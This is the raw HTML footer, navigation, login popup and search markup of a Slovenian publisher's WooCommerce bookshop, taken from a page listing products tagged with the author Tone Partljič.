								<div class="elementor-element elementor-element-62e085d elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="62e085d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/moj-racun/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-account"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/moj-racun/" >
						Moj račun					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ed0632" data-id="6ed0632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da94cbb elementor-widget-mobile__width-initial elementor-widget elementor-widget-bookory-search" data-id="da94cbb" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="bookory-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="329" class="elementor elementor-329">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-8c67d70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c67d70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09338ca" data-id="09338ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dd4fd10 elementor-widget elementor-widget-site-logo" data-id="dd4fd10" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://zalozbakarantanija.si">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation- lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20283%20283'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/05/karantanija_knjiga.jpg" alt="karantanija_knjiga"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fc25d4" data-id="1fc25d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c7cb18 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7c7cb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Založba Karantanija</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ee6607c elementor-widget elementor-widget-text-editor" data-id="ee6607c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong><span style="color: #ffffff;">Savlje 38</span></strong><br /><strong><span style="color: #ffffff;">1000 Ljubljana</span></strong><br /><strong><span style="color: #ffffff;">T: 01 561 33 19</span></strong><br /><strong><span style="color: #ffffff;">E: <a style="color: #ffffff;" href="mailto: narocila@zalozbakarantanija.si">narocila@zalozbakarantanija.si</a>, <a style="color: #ffffff;" href="mailto: zalozba.karantanija@siol.net">zalozba.karantanija@siol.net</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b9645f5" data-id="b9645f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce775ca elementor-widget elementor-widget-heading" data-id="ce775ca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Zemljevid strani</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8d8d4d7 elementor-widget elementor-widget-text-editor" data-id="8d8d4d7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/">Domov</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></span></strong><br /><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://zalozbakarantanija.si/o-nas/">O nas</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pogoji poslovanja</a><br /><a style="color: #ffffff;" href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></span></strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7da7578" data-id="7da7578" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c8d0be elementor-widget elementor-widget-heading" data-id="5c8d0be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Kategorije</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-826637a elementor-widget elementor-widget-text-editor" data-id="826637a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><strong><br /><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a></strong></span><br /><span style="color: #ffffff;"><strong>Ugodno</strong></span><br /><span style="color: #ffffff;"><strong>Uspešnice</strong></span><br /><span style="color: #ffffff;"><strong>Slikanice</strong></span><br /><span style="color: #ffffff;"><strong>Mladinske</strong></span><br /><span style="color: #ffffff;"><strong>Leposlovje</strong></span><br /><span style="color: #ffffff;"><strong>Osebna rast</strong></span><br /><span style="color: #ffffff;"><strong>Priročniki</strong></span><br /><span style="color: #ffffff;"><strong>Zgodovina</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-ec0b2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec0b2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee76e3e" data-id="ee76e3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="6bd6a3804a" /><input type="hidden" name="_wp_http_referer" value="/oznaka-izdelka/tone-partljic/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 "><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884 current_page_parent"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Tone Partlji\u010d&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/oznaka-izdelka\/tone-partljic\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
